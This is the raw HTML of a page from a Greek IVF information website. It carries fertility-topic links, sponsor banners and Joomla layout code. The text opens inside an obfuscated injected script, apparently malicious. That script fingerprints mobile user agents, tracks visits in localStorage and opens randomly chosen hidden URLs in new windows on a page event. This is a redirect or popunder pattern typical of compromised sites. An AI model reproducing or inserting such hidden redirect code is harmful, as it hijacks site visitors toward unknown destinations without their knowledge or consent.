wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
		


</div>

<div class="item-separator"></div>
		</div>
			</div>



</div>

                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod197">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/en/" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Search" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="251" />
</form>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod198">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<table style="width: 591px; height: 570px;" border="0" cellpadding="2">
<tbody>
<tr>
<td><strong><span style="color: #ffffff;"></span></strong></td>
<td style="background-color: #ffffff;" colspan="2">
<p><strong><span style="color: #ffffff;">&nbsp;<strong><span style="color: #ffffff;">&nbsp;INSIGHT</span></strong></span></strong><strong><span style="color: #ffffff;">&nbsp;</span></strong></p>
</td>
<td><strong><span style="color: #ffffff;">&nbsp;</span></strong></td>
</tr>
<tr>
<td>&nbsp;</td>
<td colspan="2"><img alt="fotolia life2" src="/images/2013/fotolia_life2.jpg" width="550" height="367" /></td>
<td>&nbsp;</td>
</tr>
<tr>
<td style="border: 1px solid #f9f0f0; width: 560px;" valign="top" colspan="4" align="left">
<p><span style="color: #000000; font-family: arial,helvetica,sans-serif; font-size: 10pt;"><span style="font-size: 12pt;" mce_style="font-size: 12pt;">&nbsp; KOSMOGONIA IVF INFORMATION</span><br />&nbsp;&nbsp;Information before, during and after infertility treatment&nbsp;&nbsp;<br /><br /></span></p>
<p><span style="color: #474747;"><span style="font-size: 14pt;">&nbsp;Everything IVF</span></span><span style="color: #474747;"> </span><span style="font-size: 14pt;"> -<span style="color: #3366ff;">Ask us about Assisted Reproduction and <em>in&nbsp; Vitro</em>&nbsp;Fertilization<br /></span></span></p>
</td>
</tr>
</tbody>
</table></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod185">
						<div class="ja-box-ct clearfix">
		
<div class="ja-zinwrap default" id="ja-zinwrap-185">
	<div class="ja-zin clearfix">	   
						
			<div class="items-row" style="width: 49.95%">							
					
									
			
					<div class="ja-zinsec clearfix ">
						
				    					    	<h2>
							<a href="/index.php/en/genetics-2.html" title="">
								<span>EMBRYOLOGY</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/en/emvriologia-4/basikestexnikes.html" title="The Embryo Lab">The Embryo Lab</a>
				</h4>
						
												
				<img class="left" src="/images/resized/images/buttons/a_8cellplus2xx_280_100.jpg" alt="The Embryo Lab" align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>More:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/en/emfitefsi-3.html">
				  				Implantation				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/en/genetics-2/484-2010-05-31-13-17-43.html">
				  				Photographs of Embryo Development				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/en/genetics-2/486-2010-06-07-14-46-45.html">
				  				Photograghs of Vitrification				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
									
									
			
					<div class="ja-zinsec clearfix ">
						
				    					    	<h2>
							<a href="/index.php/en/52-english/albania.html" title="">
								<span>ALBANIAN</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/en/52-english/albania/491-keshilla-dhe-mbeshtetje.html" title="Këshilla dhe mbështetje">Këshilla dhe mbështetje</a>
				</h4>
						
												
				<img class="left" src="/images/resized/images/11_07/albania_b_280_100.jpg" alt="Këshilla dhe mbështetje" align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>More:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/en/52-english/albania/490-inseminimi-artificial.html">
				  				INSEMINIMI-ARTIFICIAL				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/en/52-english/albania/489-fekondimi-jashte-trupit.html">
				  				Fekondimi jashtë trupit				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/en/52-english/albania/488-fekondimi-artificial-2.html">
				  				Fekondimi artificial				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
							</div>
			
					
			<div class="items-row" style="width: 49.95%">							
					
									
			
					<div class="ja-zinsec clearfix ">
						
				    					    	<h2>
							<a href="/index.php/en/exosomatikigonimopoihsh-3.html" title="">
								<span>IVF</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/en/test1-2.html" title="IVF made simple!">IVF made simple!</a>
				</h4>
						
												
				<img class="left" src="/images/resized/images/2013/micromanip_280_100.jpg" alt="IVF made simple!" align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>More:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/en/exosomatikigonimopoihsh-3/439-2010-06-09-12-36-21.html">
				  				Embryo Quality and Freezing				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/en/ypogonimotita-2/2010-07-28-05-55-59.html">
				  				Your Body				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/en/exosomatikigonimopoihsh-3/intro-ivf.html">
				  				IVF				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
									
									
			
					<div class="ja-zinsec clearfix ">
						
				    					    	<h2>
							<a href="/index.php/en/54-english/men.html" title="">
								<span>MEN</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/en/54-english/men/405-2010-05-29-08-32-54.html" title="Get your Sperm Fitter!">Get your Sperm Fitter!</a>
				</h4>
						
												
				<img class="left" src="/images/resized/images/buttons/singlespblu_250_100.jpg" alt="Get your Sperm Fitter!" align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>More:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/en/54-english/men/373-uk.html">
				  				Male Infertility				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/en/exosomatikigonimopoihsh-3/for-men.html">
				  				For Men				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/en/54-english/men/450-eikones-imsi.html">
				  				IMSI-more pictures				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
							</div>
			
				
		</div>
</div>
<script type="text/javascript">
	var janewspro = null;
	var jasiteurl = 'https://kosmogonia.gr/';
	window.addEvent('domready', function(){
		janewspro = new JANEWSPRO(); 
		janewspro._bindingAndprocessingEventForm($('ja-zinwrap-185'));
		document.getElements('.jahasTip').each(function(el) {
		var title = el.get('title');
		if (title) {
		 var parts = title.split('::', 2);
		 el.store('tip:title', parts[0]);
		 el.store('tip:text', parts[1]);
		}
	   });
	   var JTooltips = new Tips(document.getElements('.jahasTip'), { maxTitleChars: 50, fixed: false});
		//new Tips($('ja-zinwrap-185').getElements('.jahasTip'), { maxTitleChars: 50, fixed: false, className: 'tool-tip janews-tool'});
	})
</script>		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod236">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="https://www.youtube.com/user/kosmogonia/videos"><span style="font-size: 14pt;"><strong><span style="font-family: andale mono,times;"><span style="color: #ff0000;">See all the</span><span style="color: #666699; font-size: 12pt;"><span style="color: #666699;"><span style="color: #ff0000;"> VIDEOS </span></span></span></span></strong></span></a></p>
<p><span style="color: #ffffff;"></span></p>
<table border="0" style="float: left; width: 562px; height: 325px;">
<tbody>
<tr>
<td style="width: 125px;" align="left" valign="top"><span style="color: #000000; font-size: 10pt;"><strong>Embryo transfer.</strong></span></td>
<td style="width: 125px;" align="left" valign="top"><span style="color: #000000; font-size: 10pt;"><strong>Fertilisation-IVF.</strong></span></td>
<td style="width: 125px;" align="left" valign="top"><span style="color: #000000; font-size: 10pt;"><strong>Fertilised Oocyte.</strong></span></td>
</tr>
<tr>
<td style="width: 125px;" align="left" valign="top"><a href="https://www.youtube.com/user/kosmogonia/videos"><span style="font-size: 10pt;"><img src="/images/newuploads/videosss/embryoet-2.gif" alt="embryolab" /></span></a></td>
<td style="width: 125px;" align="left" valign="top"><a href="https://www.youtube.com/user/kosmogonia/videos"><span style="font-size: 10pt;"><img src="/images/newuploads/videosss/fertilization2best.gif" alt="fert" /></span></a></td>
<td style="width: 125px;" align="left" valign="top"><a href="https://www.youtube.com/user/kosmogonia/videos"><span style="font-size: 10pt;"><img src="/images/2013/vidfront.jpg" alt="vidfront" width="150" height="120" /></span></a></td>
</tr>
<tr>
<td style="width: 125px;" align="left" valign="top"><span style="color: #000000; font-size: 8pt;"><span style="color: #000000; font-size: 8pt;"></span></span>
<p>The fertilized oocytes are <br />cultured until the day of <br />embryo transfer.</p>
</td>
<td style="width: 125px; text-align: left;" align="left" valign="top"><span style="color: #000000;"><span style="color: #000000;"><span style="font-size: 8pt;"><span style="font-size: x-small;"></span></span></span></span>
<p>100,000 spermatozoa are added to each egg andincubated until the next morning.</p>
<span style="color: #000000;"><span style="font-size: 8pt;"><span style="font-size: x-small;"></span></span></span></td>
<td style="width: 125px; text-align: left;" align="left" valign="top"><span style="color: #000000;"><span style="color: #000000;"><span style="font-size: 8pt;"><span style="font-size: x-small;"></span></span></span></span>
<p>The fertilised oocyte.<br />showing two pronuclei.<br />One from each <br />parent</p>
<span style="color: #000000;"><span style="font-size: 8pt;"><span style="font-size: x-small;"></span></span></span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img src="/images/2013/line4.jpg" alt="line4" width="570" height="37" /><br /><br /><br /><img src="/images/2013/line4.jpg" alt="line4" width="570" height="37" /></p>
<p>&nbsp;</p>
<p><img src="/images/2013/line4.jpg" alt="line4" width="570" height="37" /></p>
<p>&nbsp;</p>
<p></p></div>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

                        <div id="ja-right-mass-top" class="ja-mass ja-mass-top clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod265">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="https://us.ivfstore.com/" target="_blank" rel="noopener"><img src="/images/aaaaaaaaaaaaaa/NewIVFSTORE.jpg" alt="NewIVFSTORE" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod268">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p>&nbsp; &nbsp; &nbsp; &nbsp;<a href="https://www.accessfertility.com/"><img src="/images/2015/access-fertility_logo.jpg" alt="access fertility logo" width="300" height="64" /><br /></a></p>
<p><span style="color: #b579f1;"><strong><span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="color: #cc99ff;">MONEY BACK IVF GUARENTEE</span></span></strong></span></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod280">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="https://ivfmeeting.com/" target="_blank" rel="noopener"><img src="/images/2019/iiic.jpg" alt="iiic" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod192">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<div style="text-align: center;">
<table border="0" style="width: 345px; height: 154px;">
<tbody>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank" rel="noopener" title="Follw me on Twitter"><img src="/images/buttons/buttons/forum2_small.gif" alt="forum2 small" width="100" height="120" /></a></td>
<td><a href="http://mobile.twitter.com/IVFLIFE" target="_self"><img src="/images/stories/sw-twitter-button2.png" alt="twitter" width="26" height="26" /></a> &nbsp; <a href="http://www.facebook.com/groups/100448030017513/" target="_blank" rel="noopener"><img src="/images/stories/facebook_button.png" alt="facebook_button" width="26" height="26" /></a> &nbsp; <a href="http://kosmogoniaivf.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/stories/bloggericon.png" alt="blog" width="26" height="26" title="Visit my Blog" /></a>&nbsp; <a href="http://www.youtube.com/user/kosmogonia" target="_blank" rel="noopener"><img src="/images/2013/you_tube.gif" alt="you tube" width="69" height="26" /></a><br /><span style="color: #808080;"></span></td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 14pt;"><strong><span style="color: #999999;">Follow, like &amp; share....</span></strong></span></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod253">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://www.reflectionsapp.net" target="_blank"><img src="/images/2015/BANNER_NEWQC_380.jpg" alt="BANNER NEWQC 380" /></a></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod223">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://www.peke.gr" target="_blank"><img src="/images/2013/logo_peke.jpg" alt="logo peke" width="85" height="87" /> </a> <a href="http://www.eshre.eu/01/default.aspx?pageId=3" target="_blank"><img src="/images/2013/ESHRE_logo.jpg" alt="ESHRE logo" width="164" height="87" /></a>  <a href="http://www.asrm.org/" target="_blank"><img src="/images/2013/ASRM_logo.jpg" alt="ASRM logo" width="75" height="87" /></a></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod266">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><span style="font-size: 12pt;"><strong><span style="color: #ff9900;">&nbsp;Online catalogues</span></strong></span></p>
<table style="border: 1px solid #f9cc9a;">
<tbody>
<tr>
<td>&nbsp;<a href="https://londonspermbankdonors.com/" target="_blank" rel="noopener"><img src="/images/2015/leblogo.png" alt="leblogo" width="150" height="141" /></a></td>
<td style="text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://www.londoneggbankdonors.com/" target="_blank" rel="noopener"><img src="/images/2015/leblogo2.png" alt="leblogo2" width="101" height="141" /></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;&nbsp;</p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod277">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="https://www.londoneggbank.com/" target="_blank" rel="noopener"><img src="/images/2019/leb_eggfreezing.jpg" alt="leb eggfreezing" width="380" height="539" /></a></p></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod254">
						<div class="ja-box-ct clearfix">
		<div class="random-image">
<a href="http://www.kosmogonia.gr/index.php/en/esum-3">
	<img src="/images/2013/random/a_8cellplus2october.jpg" alt="a_8cellplus2october.jpg" width="358" height="223" /></a>
</div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod247">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<table style="width: 363px; height: 243px;" border="0">
<tbody>
<tr>
<td> </td>
<td style="width: 380px; border: #ff0000 1px solid;" valign="top">
<p style="text-align: left;"><span style="color: #ff0000;"><strong><span style="font-size: 18pt;"><span style="color: #ffffff;">.</span>Top Story:</span></strong></span></p>
<table border="0">
<tbody>
<tr>
<td align="left" valign="top"> <img src="/images/buttons/DNA_think.jpg" alt="DNA think" width="118" height="125" /></td>
<td align="left" valign="center">
<p>Our <a href="/index.php/en/7-greek/news/558-2013-10-05-10-04-54.html">Publication</a> on Time Lapse <br />Monitoring that shows better <br />selection of embryos and <br />increased IVF Success</p>
</td>
</tr>
</tbody>
</table>
<p> </p>
</td>
</tr>
</tbody>
</table></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod249">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://www.ivf-mitera.gr/Default.asp?pid=&amp;cid=&amp;lng=1" target="_blank"><img style="vertical-align: middle;" src="/images/life3.gif" alt="life3" width="380" height="690" /></a></p></div>
		</div>
    </div>
	            </div>
            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod178">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-327"><a href="/index.php/en/contact-us-3.html" ><img src="/images/2013/newenglish/extrasideuk.gif" alt="Επικοινωνία side title (2)" /></a></li><li class="item-328"><a href="/index.php/en/contact-us-4.html" >Contact Us</a></li><li class="item-329"><a href="/index.php/en/test1-2.html" >IVF made simple!</a></li><li class="item-330"><a href="/index.php/en/test2-2.html" >Embryology Plus</a></li><li class="item-331"><a href="/index.php/en/test3-2.html" >Genetics for Beginners</a></li><li class="item-332"><a href="/index.php/en/esum-3.html" >E-Support</a></li><li class="item-333 parent"><a href="/index.php/en/information-18.html" >About The Author</a></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod173">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-320"><a href="/index.php/en/archives-3.html" ><img src="/images/2013/newenglish/archivessideuk.gif" alt="Αρχεία side title (2)" /></a></li><li class="item-321"><a href="/index.php/en/archives-4.html" >Archives</a></li><li class="item-322"><a href="/index.php/en/videos-87.html" >Videos</a></li><li class="item-323"><a href="/index.php/en/images2-2.html" >Gallery</a></li><li class="item-324"><a href="/index.php/en/downloads-3.html" >Downloads (PDF) </a></li><li class="item-325"><a href="/index.php/en/profs-3.html" >For professions</a></li><li class="item-326"><a href="/index.php/en/labservices-3.html" >Lab Services </a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod234">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a><br /><br /></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p style="text-align: justify;"><span style="font-size: 12pt;" mce_style="font-size: 12pt;"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/en/36-english/all/346-disclaimer.html">Disclaimer</a><br /></strong></span></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>